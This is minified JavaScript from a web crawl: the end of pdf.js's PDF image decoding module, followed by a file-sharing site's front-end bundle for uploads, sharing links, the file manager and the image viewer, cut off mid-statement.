Uint16Array(i),p=r;for(o=0;o<i;o++)m[o]=Math.floor(o*f);for(o=0;o<n;o++){c=Math.floor(o*d)*p;for(s=0;s<i;s++){l=c+m[s];h[g++]=e[l]}}return h}function u(e){var t=e.xref,r=e.res,a=e.image,s=e.isInline,c=void 0!==s&&s,h=e.smask,f=void 0===h?null:h,d=e.mask,g=void 0===d?null:d,m=e.isMask,p=void 0!==m&&m,b=e.pdfFunctionFactory;this.image=a;var v=a.dict;if(v.has("Filter")){var y=v.get("Filter").name;if("JPXDecode"===y){var w=new l.JpxImage;w.parseImageProperties(a.stream);a.stream.reset();a.bitsPerComponent=w.bitsPerComponent;a.numComps=w.componentsCount}else if("JBIG2Decode"===y){a.bitsPerComponent=1;a.numComps=1}}this.width=v.get("Width","W");this.height=v.get("Height","H");if(this.width<1||this.height<1)throw new i.FormatError("Invalid image width: "+this.width+" or height: "+this.height);this.interpolate=v.get("Interpolate","I")||!1;this.imageMask=v.get("ImageMask","IM")||!1;this.matte=v.get("Matte")||!1;var k=a.bitsPerComponent;if(!k&&!(k=v.get("BitsPerComponent","BPC"))){if(!this.imageMask)throw new i.FormatError("Bits per component missing in image: "+this.imageMask);k=1}this.bpc=k;if(!this.imageMask){var S=v.get("ColorSpace","CS");if(!S){(0,i.info)("JPX images (which do not require color spaces)");switch(a.numComps){case 1:S=n.Name.get("DeviceGray");break;case 3:S=n.Name.get("DeviceRGB");break;case 4:S=n.Name.get("DeviceCMYK");break;default:throw new Error("JPX images with "+this.numComps+" color components not supported.")}}var C=c?r:null;this.colorSpace=o.ColorSpace.parse(S,t,C,b);this.numComps=this.colorSpace.numComps}this.decode=v.getArray("Decode","D");this.needsDecode=!1;if(this.decode&&(this.colorSpace&&!this.colorSpace.isDefaultDecode(this.decode)||p&&!o.ColorSpace.isDefaultDecode(this.decode,1))){this.needsDecode=!0;var x=(1<<k)-1;this.decodeCoefficients=[];this.decodeAddends=[];for(var A=0,_=0;A<this.decode.length;A+=2,++_){var I=this.decode[A],P=this.decode[A+1];this.decodeCoefficients[_]=P-I;this.decodeAddends[_]=x*I}}if(f)this.smask=new u({xref:t,res:r,image:f,isInline:c,pdfFunctionFactory:b});else if(g)if((0,n.isStream)(g)){g.dict.get("ImageMask","IM")?this.mask=new u({xref:t,res:r,image:g,isInline:c,isMask:!0,pdfFunctionFactory:b}):(0,i.warn)("Ignoring /Mask in image without /ImageMask.")}else this.mask=g}u.buildImage=function(t){t.handler;var r,o,s=t.xref,c=t.res,l=t.image,h=t.isInline,f=void 0!==h&&h,d=t.nativeDecoder,g=void 0===d?null:d,m=t.pdfFunctionFactory,p=e(l,g),b=l.dict.get("SMask"),v=l.dict.get("Mask");if(b){r=e(b,g);o=Promise.resolve(null)}else{r=Promise.resolve(null);if(v)if((0,n.isStream)(v))o=e(v,g);else if(Array.isArray(v))o=Promise.resolve(v);else{(0,i.warn)("Unsupported mask format.");o=Promise.resolve(null)}else o=Promise.resolve(null)}return Promise.all([p,r,o]).then(function(e){var t=a(e,3),r=t[0],i=t[1],n=t[2];return new u({xref:s,res:c,image:r,isInline:f,smask:i,mask:n,pdfFunctionFactory:m})})};u.createMask=function(e){var t,r,a=e.imgArray,i=e.width,n=e.height,o=e.imageIsFromDecodeStream,s=e.inverseDecode,c=(i+7>>3)*n,l=a.byteLength;if(!o||s&&!(c===l))if(s){(t=new Uint8Array(c)).set(a);for(r=l;r<c;r++)t[r]=255}else(t=new Uint8Array(l)).set(a);else t=a;if(s)for(r=0;r<l;r++)t[r]^=255;return{data:t,width:i,height:n}};u.prototype={get drawWidth(){return Math.max(this.width,this.smask&&this.smask.width||0,this.mask&&this.mask.width||0)},get drawHeight(){return Math.max(this.height,this.smask&&this.smask.height||0,this.mask&&this.mask.height||0)},decodeBuffer:function(e){var r,a,i=this.bpc,n=this.numComps,o=this.decodeAddends,s=this.decodeCoefficients,c=(1<<i)-1;if(1!==i){var l=0;for(r=0,a=this.width*this.height;r<a;r++)for(var u=0;u<n;u++){e[l]=t(e[l],o[u],s[u],c);l++}}else for(r=0,a=e.length;r<a;r++)e[r]=+!e[r]},getComponents:function(e){var t=this.bpc;if(8===t)return e;var r,a,i=this.width,n=this.height,o=this.numComps,s=i*n*o,c=0,l=t<=8?new Uint8Array(s):t<=16?new Uint16Array(s):new Uint32Array(s),u=i*o,h=(1<<t)-1,f=0;if(1===t)for(var d,g,m,p=0;p<n;p++){g=f+(-8&u);m=f+u;for(;f<g;){a=e[c++];l[f]=a>>7&1;l[f+1]=a>>6&1;l[f+2]=a>>5&1;l[f+3]=a>>4&1;l[f+4]=a>>3&1;l[f+5]=a>>2&1;l[f+6]=a>>1&1;l[f+7]=1&a;f+=8}if(f<m){a=e[c++];d=128;for(;f<m;){l[f++]=+!!(a&d);d>>=1}}}else{var b=0;a=0;for(f=0,r=s;f<r;++f){if(f%u==0){a=0;b=0}for(;b<t;){a=a<<8|e[c++];b+=8}var v=b-t,y=a>>v;l[f]=y<0?0:y>h?h:y;a&=(1<<v)-1;b=v}}return l},fillOpacity:function(e,t,a,n,o){var s,c,l,h,f,d,g=this.smask,m=this.mask;if(g){c=g.width;l=g.height;s=new Uint8Array(c*l);g.fillGrayBuffer(s);c===t&&l===a||(s=r(s,g.bpc,c,l,t,a))}else if(m)if(m instanceof u){c=m.width;l=m.height;s=new Uint8Array(c*l);m.numComps=1;m.fillGrayBuffer(s);for(h=0,f=c*l;h<f;++h)s[h]=255-s[h];c===t&&l===a||(s=r(s,m.bpc,c,l,t,a))}else{if(!Array.isArray(m))throw new i.FormatError("Unknown mask format.");s=new Uint8Array(t*a);var p=this.numComps;for(h=0,f=t*a;h<f;++h){var b=0,v=h*p;for(d=0;d<p;++d){var y=o[v+d],w=2*d;if(y<m[w]||y>m[w+1]){b=255;break}}s[h]=b}}if(s)for(h=0,d=3,f=t*n;h<f;++h,d+=4)e[d]=s[h];else for(h=0,d=3,f=t*n;h<f;++h,d+=4)e[d]=255},undoPreblend:function(e,t,r){var a=this.smask&&this.smask.matte;if(a)for(var i,n,o,s=this.colorSpace.getRgb(a,0),c=s[0],l=s[1],u=s[2],h=t*r*4,f=0;f<h;f+=4){var d=e[f+3];if(0!==d){var g=255/d;i=(e[f]-c)*g+c;n=(e[f+1]-l)*g+l;o=(e[f+2]-u)*g+u;e[f]=i<=0?0:i>=255?255:0|i;e[f+1]=n<=0?0:n>=255?255:0|n;e[f+2]=o<=0?0:o>=255?255:0|o}else{e[f]=255;e[f+1]=255;e[f+2]=255}}},createImageData:function(){var e,t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],r=this.drawWidth,a=this.drawHeight,n={width:r,height:a},o=this.numComps,l=this.width,u=this.height,h=this.bpc,f=l*o*h+7>>3;if(!t){var d;"DeviceGray"===this.colorSpace.name&&1===h?d=i.ImageKind.GRAYSCALE_1BPP:"DeviceRGB"!==this.colorSpace.name||8!==h||this.needsDecode||(d=i.ImageKind.RGB_24BPP);if(d&&!this.smask&&!this.mask&&r===l&&a===u){n.kind=d;e=this.getImageBytes(u*f);if(this.image instanceof s.DecodeStream)n.data=e;else{var g=new Uint8Array(e.length);g.set(e);n.data=g}if(this.needsDecode){(0,i.assert)(d===i.ImageKind.GRAYSCALE_1BPP);for(var m=n.data,p=0,b=m.length;p<b;p++)m[p]^=255}return n}if(this.image instanceof c.JpegStream&&!this.smask&&!this.mask){var v=u*f;switch(this.colorSpace.name){case"DeviceGray":v*=3;case"DeviceRGB":case"DeviceCMYK":n.kind=i.ImageKind.RGB_24BPP;n.data=this.getImageBytes(v,r,a,!0);return n}}}var y,w,k=0|(e=this.getImageBytes(u*f)).length/f*a/u,S=this.getComponents(e);if(t||this.smask||this.mask){n.kind=i.ImageKind.RGBA_32BPP;n.data=new Uint8Array(r*a*4);y=1;w=!0;this.fillOpacity(n.data,r,a,k,S)}else{n.kind=i.ImageKind.RGB_24BPP;n.data=new Uint8Array(r*a*3);y=0;w=!1}this.needsDecode&&this.decodeBuffer(S);this.colorSpace.fillRgb(n.data,l,u,r,a,k,h,S,y);w&&this.undoPreblend(n.data,r,k);return n},fillGrayBuffer:function(e){var t=this.numComps;if(1!==t)throw new i.FormatError("Reading gray scale from a color image: "+t);var r,a,n=this.width,o=this.height,s=this.bpc,c=n*t*s+7>>3,l=this.getImageBytes(o*c),u=this.getComponents(l);if(1!==s){this.needsDecode&&this.decodeBuffer(u);a=n*o;var h=255/((1<<s)-1);for(r=0;r<a;++r)e[r]=h*u[r]|0}else{a=n*o;if(this.needsDecode)for(r=0;r<a;++r)e[r]=u[r]-1&255;else for(r=0;r<a;++r)e[r]=255&-u[r]}},getImageBytes:function(e,t,r){var a=arguments.length>3&&void 0!==arguments[3]&&arguments[3];this.image.reset();this.image.drawWidth=t||this.width;this.image.drawHeight=r||this.height;this.image.forceRGB=!!a;return this.image.getBytes(e)}};return u}();t.PDFImage=u}])});

--- FILE ---
content_type: application/x-javascript
request_url: https://pettige.in/assets/js/application.4082cc4c2d9c623ec32c.js
body_size: 6574
content:
(()=>{var e,t={357:()=>{!function(e){"use strict";e.ajaxSetup({headers:{"X-CSRF-TOKEN":e('meta[name="csrf-token"]').attr("content")}});var t=e("#contactForm"),o=e("#sendMessage");t.length&&o.on("click",(function(n){n.preventDefault();var i=t.serializeArray(),a=getConfig.baseURL+"/"+getConfig.lang+"/contact-us/send";o.prop("disabled",!0),e.ajax({url:a,type:"POST",data:i,dataType:"json",beforeSend:function(){e("body").LoadingOverlay("show")}}).done((function(n){e("body").LoadingOverlay("hide"),o.prop("disabled",!1),e.isEmptyObject(n.error)?(t.trigger("reset"),window.grecaptcha&&grecaptcha.reset(),toastr.success(n.success)):toastr.error(n.error)})).fail((function(t,o,n){e("body").LoadingOverlay("hide"),toastr.error(n)}))}));var n=e("#uploads-chart");if(n.length){var i={initUploads:function(){this.uploadsChartsData()},uploadsChartsData:function(){var t=getConfig.baseURL+"/user/dashboard/charts/uploads";e.ajax({method:"GET",url:t}).done((function(e){i.createUploadsCharts(e)}))},createUploadsCharts:function(e){var t=e.suggestedMax,o=e.uploadsChartLabels,i=e.uploadsChartData;window.Chart&&new Chart(n,{type:"bar",data:{labels:o,datasets:[{label:"Uploads",data:i,fill:!0,tension:.3,backgroundColor:getConfig.primaryColor,borderColor:getConfig.primaryColor}]},options:{responsive:!0,maintainAspectRatio:!1,plugins:{legend:{display:!1}},scales:{y:{suggestedMax:t}}}}).render()}};i.initUploads()}}(jQuery)},124:(e,t,o)=>{o(892),o(219),o(357),o(291),o(454),o(346),o(598)},454:()=>{function e(e){return function(e){if(Array.isArray(e))return t(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||function(e,o){if(!e)return;if("string"==typeof e)return t(e,o);var n=Object.prototype.toString.call(e).slice(8,-1);"Object"===n&&e.constructor&&(n=e.constructor.name);if("Map"===n||"Set"===n)return Array.from(e);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return t(e,o)}(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function t(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}!function(t){"use strict";var o=t(".search"),n=t(".search .search-input input"),i=document.querySelector(".search-btn"),a=document.querySelector(".search-close");i&&(i.onclick=function(){o.addClass("active")}),a&&(a.onclick=function(){o.removeClass("active"),o.removeClass("show"),n.val("")});var r=document.querySelector(".dash"),l=document.querySelector(".dash-sidebar-btn"),s=document.querySelector(".dash-sidebar .overlay");r&&(s.onclick=l.onclick=function(){r.classList.toggle("toggle")},window.addEventListener("resize",(function(){r.classList.remove("toggle")})));var c=document.querySelectorAll(".filemanager-file"),d=document.querySelector(".filemanager-actions"),u=document.querySelector(".filemanager-select-all"),f=[];c&&c.forEach((function(t){var o=t.querySelector(".form-check-input"),n=t.querySelectorAll(".filemanager-link"),i=t.querySelector(".dropdown");function a(){var t=document.querySelectorAll(".filemanager-file.selected");t.length>0?d.classList.add("show"):d.classList.remove("show"),t.length===c.length?(u.checked=!0,u.nextElementSibling.textContent=u.parentNode.getAttribute("data-unselect")):(u.checked=!1,u.nextElementSibling.textContent=u.parentNode.getAttribute("data-select")),c.forEach((function(t){if(!0===t.querySelector(".form-check-input").checked){f.push(t.querySelector(".form-check-input").id);var o=e(new Set(f));filesSelectedInput.value=o.sort()}else{f=f.filter((function(e){return e!==t.querySelector(".form-check-input").id}));var n=e(new Set(f));filesSelectedInput.value=n}}))}o.onchange=function(){!0===o.checked?(t.classList.add("selected"),o.checked):(t.classList.remove("selected"),o.checked),a()},t.onclick=function(){!0===o.checked?(o.checked=!1,t.classList.remove("selected"),o.checked):(o.checked=!0,t.classList.add("selected"),o.checked),a()},i.onclick=function(){!0===o.checked?(o.checked=!1,t.classList.remove("selected"),o.checked):(o.checked=!0,t.classList.add("selected"),o.checked)},o.onclick=function(e){e.stopPropagation()},n&&n.forEach((function(e){e.onclick=function(e){e.stopPropagation()}})),u.onchange=function(){!0===u.checked?c.forEach((function(e){e.querySelector(".form-check-input").checked=!0,e.classList.add("selected"),o.checked})):c.forEach((function(e){e.querySelector(".form-check-input").checked=!1,d.classList.remove("show"),e.classList.remove("selected"),o.checked})),a()}}));var p=t("#change_avatar"),h=t("#avatar_preview");p.on("change",(function(){(function(e){if(e.files&&e.files[0]){var t=new FileReader;t.onload=function(e){h.attr("src",e.target.result)},t.readAsDataURL(e.files[0])}})(this)}));var v=t(".fileManager-share-file"),m=t("#shareModal"),g=t(".share-modal .share"),w=t(".share-modal #copy-preview-link"),y=t(".share-modal #copy-download-link"),b=t(".share-modal .preview-link"),C=t(".share-modal .filename");v.length&&v.on("click",(function(e){e.preventDefault();var o=t(this).data("share"),n=t(this).data("preview"),i="https://www.facebook.com/sharer/sharer.php?u="+o.download_link,a="https://twitter.com/intent/tweet?text="+o.download_link,r="https://wa.me/?text="+o.download_link,l="https://www.linkedin.com/shareArticle?mini=true&url="+o.download_link,s="http://pinterest.com/pin/create/button/?url="+o.download_link;C.html("<strong>"+o.filename+"</strong>"),g.html('<a href="'+i+'" target="_blank" class="bg-facebook"><i class="fab fa-facebook-f"></i></a> <a href="'+a+'" target="_blank" class="bg-twitter"><i class="fab fa-twitter"></i></a> <a href="'+r+'" target="_blank" class="bg-whatsapp"><i class="fab fa-whatsapp"></i></a> <a href="'+l+'" target="_blank" class="bg-linkedin"><i class="fab fa-linkedin"></i></a> <a href="'+s+'" target="_blank" class="bg-pinterest"><i class="fab fa-pinterest"></i></a>'),1==n?(b.removeClass("d-none"),w.attr("value",o.preview_link)):b.addClass("d-none"),y.attr("value",o.download_link),m.modal("show")}))}(jQuery)},892:()=>{},291:()=>{!function(e){"use strict";var t=document.querySelector(".uploadbox"),o=document.querySelectorAll("[data-upload-btn]");if(t){var n=function(){var t=e(".uploadbox"),o=e(".uploadbox-drag"),n=e(".uploadbox-wrapper");u.files.length>0?(o.addClass("inactive"),n.addClass("active"),e("body").addClass("overflow-hidden"),m.removeClass("d-none"),t.addClass("active"),f.removeClass("d-none")):(o.removeClass("inactive"),n.removeClass("active"),m.addClass("d-none"),h.prop("disabled",!1),p.removeClass("d-none"),f.addClass("d-none"))},i=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2;if(0===e)return"0 "+getUploadConfig.translation.formatSizes[0];var o=1024,n=t<0?0:t,i=getUploadConfig.translation.formatSizes,a=Math.floor(Math.log(e)/Math.log(o));return parseFloat((e/Math.pow(o,a)).toFixed(n))+" "+i[a]},a=function(e){return e.split(".").pop()},r=function(){var e=document.querySelectorAll(".btn-copy");e&&e.forEach((function(e){new ClipboardJS(e).on("success",(function(){toastr.success(getConfig.copiedToClipboardSuccess)}))}))};o.forEach((function(e){e.onclick=function(){t.classList.add("active"),document.body.classList.add("overflow-hidden")}})),t.querySelector(".btn-close").onclick=function(){u.getQueuedFiles().length>0||u.getUploadingFiles().length>0?confirm(getUploadConfig.closeUploadBoxAlert)&&(u.removeAllFiles(!0),t.classList.remove("active"),document.body.classList.remove("overflow-hidden")):(u.removeAllFiles(!0),t.classList.remove("active"),document.body.classList.remove("overflow-hidden"))};var l=getConfig.baseURL+"/"+getConfig.lang+"/upload",s=document.querySelector("#upload-previews");s.id="";var c=s.innerHTML;s.parentNode.removeChild(s);var d={headers:{"X-CSRF-TOKEN":e('meta[name="csrf-token"]').attr("content")},url:l,method:"POST",paramName:"file",filesizeBase:1024,maxFilesize:parseInt(getUploadConfig.maxFileSize),maxFiles:parseInt(getUploadConfig.maxUploadFiles),previewTemplate:c,autoProcessQueue:!1,clickable:document.querySelector(".uploadbox-drag .uploadbox-drag-inner"),parallelUploads:parseInt(getUploadConfig.maxUploadFiles),timeout:0,chunking:!0,forceChunking:!0,chunkSize:parseInt(getUploadConfig.chunkSize),retryChunks:!0,hiddenInputContainer:document.querySelector(".uploadbox-drag")};d=Object.assign({},d,dropzoneOptions);Dropzone.autoDiscover=!1;var u=new Dropzone("#dropzone",d);u.element.querySelector(".dz-message").remove(),e(".dz-hidden-input").attr("title",""),window.addEventListener("change",(function(){e(".dz-hidden-input").attr("title","")})),document.querySelectorAll("[data-dz-click]").forEach((function(e){e.onclick=function(e){e.preventDefault(),document.querySelector(".dz-hidden-input").click()}}));var f=e(".upload-more-btn"),p=e(".uploadbox-wrapper-form"),h=e(".upload-files-btn"),v=e(".upload-auto-delete");h.on("click",(function(e){(e.preventDefault(),u.files.length>0)?""!=getUploadConfig.filesDuration&&v.find(":selected").data("action")>getUploadConfig.filesDuration?toastr.error(getUploadConfig.filesDurationError):(h.prop("disabled",!0),p.addClass("d-none"),f.addClass("d-none"),u.processQueue()):toastr.error(getUploadConfig.nofilesAttachedError)}));var m=e(".reset-upload-box");m.on("click",(function(){u.removeAllFiles(!0)})),u.on("addedfile",(function(t){if(0!=getUploadConfig.subscribed&&1!=getUploadConfig.subscriptionExpired&&1!=getUploadConfig.subscriptionCanceled)if(u.files.length<=getUploadConfig.maxUploadFiles){var o=getUploadConfig.unacceptableFileTypes.split(","),r="."+a(t.name);if(o.includes(r))this.removeFile(t),toastr.error(getUploadConfig.unacceptableFileTypesError);else{var l,s;if(this.files.length)for(l=0,s=this.files.length;l<s-1;l++)this.files[l].name===t.name&&(this.removeFile(t),toastr.error(getUploadConfig.fileDuplicateError));0==t.size&&(toastr.error(getUploadConfig.emptyFilesError),this.removeFile(t)),""!=getUploadConfig.maxFileSize&&t.size>getUploadConfig.maxFileSize&&(toastr.error(getUploadConfig.exceedTheAllowedSizeError),this.removeFile(t)),""!=getUploadConfig.clientReminingSpace&&t.size>getUploadConfig.clientReminingSpace&&(toastr.error(getUploadConfig.clientReminingSpaceError),this.removeFile(t)),n(),u.files.length==getUploadConfig.maxUploadFiles&&f.addClass("d-none");var c=e(t.previewElement),d=c.find(".dz-file-edit"),p=c.find("[data-dz-edit]"),h=c.find(".dz-edit .fa"),v=c.find(".dz-file-edit-close"),m=c.find(".dz-file-edit-submit"),g=c.find(".file-password");g.on("input",(function(){g.removeClass("is-invalid")})),p.on("click",(function(){""!=g.val()&&g.attr("fill-status",!0),g.prop("disabled",!1),d.addClass("active")})),v.on("click",(function(){""==g.val()?(g.prop("disabled",!0),g.attr("fill-status",!1),h.removeClass("fa-lock"),h.addClass("fa-lock-open")):"false"==g.attr("fill-status")&&(g.val(""),g.prop("disabled",!0),h.removeClass("fa-lock"),h.addClass("fa-lock-open")),g.removeClass("is-invalid"),d.removeClass("active")})),m.on("click",(function(){""==g.val()?g.addClass("is-invalid"):(h.addClass("fa-lock"),h.removeClass("fa-lock-open"),d.removeClass("active"))}));var w=c.find("[data-dz-name]"),y=c.find(".dz-size"),b=c.find("[data-dz-extension]"),C=r.replace(".","");w.html(t.name),y.html(i(t.size)),""!=C?b.attr("data-type",C.substring(0,4)):b.attr("data-type","?");var k=document.querySelectorAll(".dz-file-edit-box-body");k&&k.forEach((function(e){new PerfectScrollbar(e),e.classList.remove("ps--active-y"),e.classList.remove("ps--active-x")}))}}else this.removeFile(t);else 1!=getUploadConfig.subscribed?toastr.error(getUploadConfig.unsubscribedError):1==getUploadConfig.subscriptionExpired?toastr.error(getUploadConfig.subscriptionExpiredError):1==getUploadConfig.subscriptionCanceled&&toastr.error(getUploadConfig.subscriptionCanceledError),this.removeFile(t)})),u.on("sending",(function(t,o,n){var i=e(t.previewElement),a=i.find(".dz-remove"),r=i.find(".dz-edit"),l=i.find(".dz-file-edit"),s=i.find(".file-password");n.append("size",t.size),s.length&&n.append("password",s.val()),n.append("upload_auto_delete",e(".upload-auto-delete").val()),a.remove(),r.remove(),l.remove()})),u.on("uploadprogress",(function(t,o,n){e(t.previewElement).find(".dz-upload-precent").html(o.toFixed(0)+"%")})),u.on("error",(function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;toastr.error(t)})),u.on("complete",(function(t){if("success"==t.status){var o=e(t.previewElement),n=JSON.parse(t.xhr.response);if("success"==n.type){var i=o.find(".dz-preview-container");null!=n.preview_link&&i.append('<div class="mt-3"><label class="form-label fw-500">'+getUploadConfig.translation.previewLink+'</label><div class="form-group"><input id="filebob'+n.preview_id+'" type="text" class="form-control form-control-md" value="'+n.preview_link+'" readonly> <button type="button" class="btn-copy" data-clipboard-target="#filebob'+n.preview_id+'"><i class="far fa-clone"></i></button></div></div>'),i.append('<div class="mt-3"><label class="form-label fw-500">'+getUploadConfig.translation.downloadLink+'</label><div class="form-group"><input id="filebob'+n.download_id+'" type="text" class="form-control form-control-md" value="'+n.download_link+'" readonly> <button type="button" class="btn-copy" data-clipboard-target="#filebob'+n.download_id+'"><i class="far fa-clone"></i></button></div></div>'),i.append('<a href="'+n.download_link+'" target="_blank" class="btn btn-primary w-100 btn-md mt-3"><i class="fas fa-eye me-2"></i>'+getUploadConfig.translation.viewFile+"</a>"),r()}else o.removeClass("dz-success"),o.addClass("dz-error"),toastr.error(n.msg)}})),u.on("removedfile",(function(){n()}))}}(jQuery)},346:()=>{!function(e){"use strict";var t,o,n=new Image,i=document.querySelector(".fileviewer-image img"),a=.2,r=!1,l=document.querySelector(".fileviewer-controler"),s=document.querySelector(".fileviewer-image");if(s){var c=function(){"rp-90"===o||"rp-270"===o||"rm-90"===o||"rm-270"===o?(r=!0,f(),p()):u()},d=function(){s.removeAttribute("style")},u=function(){var e=window.innerHeight-120,o=e*t;window.innerWidth<1921?n.width>window.innerWidth-120||n.height>window.innerHeight-120?o>window.innerWidth?(i.style.height=(window.innerWidth-32)/t+"px",i.style.width=window.innerWidth-32+"px"):(i.style.height=e+"px",i.style.width=o+"px"):(i.style.height=n.height+"px",i.style.width=n.width+"px"):n.width>window.innerWidth-120||n.height>window.innerHeight-120?(i.style.height=window.innerHeight-120+"px",i.style.width=(window.innerHeight-120)*t+"px"):(i.style.height=n.height+"px",i.style.width=n.width+"px")},f=function(){var e=window.innerHeight-120,o=e/t;window.innerWidth<1921?n.width>window.innerHeight-120||n.height>window.innerWidth-120?e>window.innerWidth?(i.style.height=(window.innerWidth-32)/t+"px",i.style.width=window.innerWidth-32+"px"):(i.style.height=o+"px",i.style.width=e+"px"):(i.style.height=n.height+"px",i.style.width=n.width+"px"):n.width>window.innerHeight-120||n.height>window.innerWidth-120?(i.style.height=(window.innerHeight-120)/t+"px",i.style.width=window.innerHeight-120+"px"):(i.style.height=n.width/t+"px",i.style.width=n.width+"px")},p=function(){if(!0===r){if(s.style.position="relative",s.style.left=0,s.style.width=i.height+"px",s.style.height=i.width+"px",s.style.overflow="hidden",s.offsetLeft<0){var e=-1*s.offsetLeft;s.style.left=e+"px"}}else if(s.style.position="relative",s.style.left=0,s.offsetLeft<0){var t=-1*s.offsetLeft;s.style.left=t+"px"}};o=i.className,n.src=i.src,window.addEventListener("load",(function(){t=n.naturalWidth/n.naturalHeight}));var h=l.querySelector(".rotate-left"),v=l.querySelector(".rotate-right"),m=l.querySelector(".zoom-in"),g=l.querySelector(".zoom-out");u(),h.addEventListener("click",(function(){d(),i.classList.contains("r-0")?(i.removeAttribute("class"),i.classList.add("rm-90"),r=!0,f(),p()):i.classList.contains("rm-90")?(i.removeAttribute("class"),i.classList.add("rm-180"),r=!1,u()):i.classList.contains("rm-180")?(i.removeAttribute("class"),i.classList.add("rm-270"),r=!0,f(),p()):i.classList.contains("rm-270")||i.classList.contains("rp-90")?(i.removeAttribute("class"),i.classList.add("r-0"),r=!1,u()):i.classList.contains("rp-180")?(i.removeAttribute("class"),i.classList.add("rp-90"),r=!0,f(),p()):i.classList.contains("rp-270")&&(i.removeAttribute("class"),i.classList.add("rp-180"),r=!1,u())})),v.addEventListener("click",(function(){d(),i.classList.contains("r-0")?(i.removeAttribute("class"),i.classList.add("rp-90"),r=!0,f(),p()):i.classList.contains("rp-90")?(i.removeAttribute("class"),i.classList.add("rp-180"),r=!1,u()):i.classList.contains("rp-180")?(i.removeAttribute("class"),i.classList.add("rp-270"),r=!0,f(),p()):i.classList.contains("rp-270")||i.classList.contains("rm-90")?(i.removeAttribute("class"),i.classList.add("r-0"),r=!1,u()):i.classList.contains("rm-180")?(i.removeAttribute("class"),i.classList.add("rm-90"),r=!0,f(),p()):i.classList.contains("rm-270")&&(i.removeAttribute("class"),i.classList.add("rm-180"),r=!1,u())})),m.addEventListener("click",(function(){i.width<=n.width-(i.width-i.width*a)||i.height<=n.height-(i.height-i.height*a)?(i.style.height=1.2*i.height+"px",i.style.width=1.2*i.width+"px"):(i.style.height=n.width/t+"px",i.style.width=n.width+"px"),p()})),g.addEventListener("click",(function(){i.width>=150&&i.height>=150&&(i.style.height=i.height/1.2+"px",i.style.width=i.width/1.2+"px",d()),p()})),window.addEventListener("load",c),window.addEventListener("click",(function(){!0===r?i.width>window.innerHeight&&i.height>window.innerWidth?(document.body.classList.add("overflow-x-auto"),document.body.classList.add("overflow-y-auto")):i.height>window.innerWidth?(document.body.classList.add("overflow-x-auto"),document.body.classList.remove("overflow-y-auto")):i.width>window.innerHeight&&(document.body.classList.add("overflow-y-auto"),document.body.classList.remove("overflow-x-auto")):i.width>window.innerWidth&&i.height>window.innerHeight?(document.body.classList.add("overflow-x-auto"),document.body.classList.add("overflow-y-auto")):i.width>window.innerWidth?(document.body.classList.add("overflow-x-auto"),document.body.classList.remove("overflow-y-auto")):i.height>window.innerHeight&&(document.body.classList.add("overflow-y-auto"),document.body.classList.remove("overflow-x-auto"))})),window.addEventListener("resize",u),window.addEventListener("resize",(function(){i.removeAttribute("class"),i.classList.add(o),r=!1,d()})),window.addEventListener("resize",c),f()}var w=document.querySelector(".fileviewer-file"),y=document.querySelector(".contextmenu");w&&(w.oncontextmenu=function(e){e.preventDefault(),y.classList.add("show"),window.innerWidth-e.clientX<y.clientWidth&&window.innerHeight-e.clientY<y.clientHeight?(y.removeAttribute("style"),y.style.right=window.innerWidth-e.clientX+"px",y.style.bottom=window.innerHeight-e.clientY+"px"):window.innerWidth-e.clientX<y.clientWidth?(y.removeAttribute("style"),y.style.top=e.clientY+"px",y.style.right=window.innerWidth-e.clientX+"px"):window.innerHeight-e.clientY<y.clientHeight?(y.removeAttribute("style"),y.style.bottom=window.innerHeight-e.clientY+"px",y.style.left=e.clientX+"px"):(y.removeAttribute("style"),y.style.top=e.clientY+"px",y.style.left=e.clientX+"px")},window.addEventListener("click",(function(){y.classList.remove("show")})),y.querySelectorAll(".contextmenu-item").forEach((function(e){e.oncontextmenu=function(e){e.preventDefault()}})))}(jQuery)},219:()=>{!function(e){"use strict";document.querySelectorAll("[data-year]").forEach((function(e){e.textContent=(new Date).getFullYear()})),window.AOS&&AOS.init({once:!0,disable:"mobile"}),e.LoadingOverlaySetup&&e.LoadingOverlaySetup({imageColor:getConfig.LoadingOverlayColor,size:10,zIndex:1100});var t=document.querySelector("#copy-btn");t&&new ClipboardJS(t).on("success",(function(e){toastr.success(getConfig.copiedToClipboardSuccess)}));window.clipboardByClass=function(){var e=document.querySelectorAll(".copy");e&&e.forEach((function(e){new ClipboardJS(e).on("success",(function(){toastr.success(getConfig.copiedToClipboardSuccess)}))}))},window.clipboardByClass();var o=document.querySelector("#country"),n=e("#mobile"),i=document.querySelector("#mobile_code");if(o){var a=o.querySelector('option[data-code="'.concat(getConfig.countryCode,'"]')),r=i.querySelector('option[data-code="'.concat(getConfig.countryCode,'"]'));a.selected=!0,r.selected=!0,o.addEventListener("change",(function(){i.querySelector('option[data-code="'.concat(o.options[o.selectedIndex].getAttribute("data-code"),'"]')).selected=!0})),i.addEventListener("change",(function(){o.querySelector('option[data-code="'.concat(i.options[i.selectedIndex].getAttribute("data-code"),'"]')).selected=!0}))}n.length&&n.on("propertychange input",(function(){var t=e(this);t.val(t.val().replace(/[^\d]+/g,""))}));var l=document.querySelectorAll("[data-dropdown]");null!=l&&l.forEach((function(e){window.addEventListener("click",(function(t){e.contains(t.target)?(e.classList.toggle("active"),setTimeout((function(){e.classList.toggle("animated")}),0)):(e.classList.remove("active"),e.classList.remove("animated"))}))}));var s=document.querySelector(".nav-bar");if(s){var c=function(){window.scrollY>100?s.classList.add("active"):s.classList.remove("active")};window.addEventListener("load",c),window.addEventListener("scroll",c)}var d=document.querySelector(".nav-bar-menu"),u=document.querySelector(".nav-bar-menu-icon"),f=function(){d.classList.remove("active"),document.body.style.overflowY="auto"};d&&(u.onclick=function(){d.classList.add("active"),document.body.style.overflowY="hidden"},d.querySelector(".btn-close").onclick=function(){f()},d.querySelector(".overlay").onclick=function(){f()},d.querySelectorAll(".nav-bar-link").forEach((function(e){e.onclick=function(){f()}})));var 